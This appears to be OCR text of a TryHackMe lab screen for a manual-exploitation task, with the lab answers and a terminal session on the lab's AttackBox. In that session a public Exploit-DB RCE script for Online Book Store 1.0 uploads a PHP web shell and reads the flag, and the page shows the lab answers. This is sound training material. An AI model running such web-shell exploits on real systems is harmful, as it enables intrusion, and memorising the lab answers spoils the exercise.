 TryHackMe | Exploit Vulnerabiliti
tryhackme.com/room/exploitingavulnerabilityv2
Terminate
100%
Task 1 Introduction
Task 2 Automated Vs. Manual Vulnerability Research
Task 3 Finding Manual Exploits
Task 4 Example of Manual Exploitation
Task 5 Practical: Manual Exploitation
Note: You will need to either deploy the AttackBox or connect to the TryHackMe network to complete this task.
Start Machine
Deploy the machine attached to this task and wait a minimum of five minutes for it to be fully set up. After five
minutes, visit the webserver running on the machine by navigating to http://10.10.183.211 in the browser of the device connected to
the THM network (your own or the AttackBox).
Answer the questions below
Find out the version of the application that is running. What are the name and version number of the application?
online book store v1.0
Correct Answer
Hint
Now use the resources and skills from this module to find an exploit that will allow you to gain remote access to the vulnerable
Correct Answer
in a web directory?
Correct Answer
Hint
subscribe (if you have not already). 8827 users are
d.
Applications Places System Tue 25 Jan, 19:06 AttackBox IP:10.10.76.245
root@ip-10-10-76-245: ~
File Edit View Search Terminal Help
[i] Found (#2): /opt/searchsploit/files_shellcodes.csv
[i] To remove this message, please edit "/opt/searchsploit/.searchsploit_rc" for "files_shellcodes.csv" (package_arr
ay: exploitdb)
Exploit: Online Book Store 1.0 - Unauthenticated Remote Code Execution
URL: https://www.exploit-db.com/exploits/47887
Path: /opt/searchsploit/exploits/php/webapps/47887.py
File Type: ASCII text, with CRLF line terminators
cp: overwrite '/root/47887.py'? n
Copied to: /root/47887.py
root@ip-10-10-76-245:~# ls
47887.py Desktop Downloads Instructions Pictures Postman Rooms Scripts thinclient_drives Tools
root@ip-10-10-76-245:~# python3 47887.py
usage: 47887.py [-h] url
47887.py: error: the following arguments are required: url
root@ip-10-10-76-245:~# python3 47887.py http://10.10.183.211
> Attempting to upload PHP web shell...
> Verifying shell upload...
Web shell uploaded to http://10.10.183.211/bootstrap/img/OZ20RgrwXp.php
Example command usage: http://10.10.183.211/bootstrap/img/OZ20RgrwXp.php?cmd=whoami
Do you wish to launch a shell here? (y/n): y
RCE $ ls
04sh2pqZu2.php
OZ20RgrwXp.php
OyWjgNLIbq.php
android_studio.jpg
beauty_js.jpg
c_14_quick.jpg
c_sharp_6.jpg
doing_good.jpg
flag.txt
img1.jpg
img2.jpg
img3.jpg
kotlin_250x250.png
logic_program.jpg
mobile_app.jpg
pro_asp4.jpg
pro_js.jpg
unnamed.png
web_app_dev.jpg
RCE $ pwd
/var/www/html/bootstrap/img
RCE $ cat flag.txt
THM{BOOK_KEEPING}
RCE $
THM AttackBox
1h 56m 35s
17°F Sunny
1:06 PM
1/25/2022
3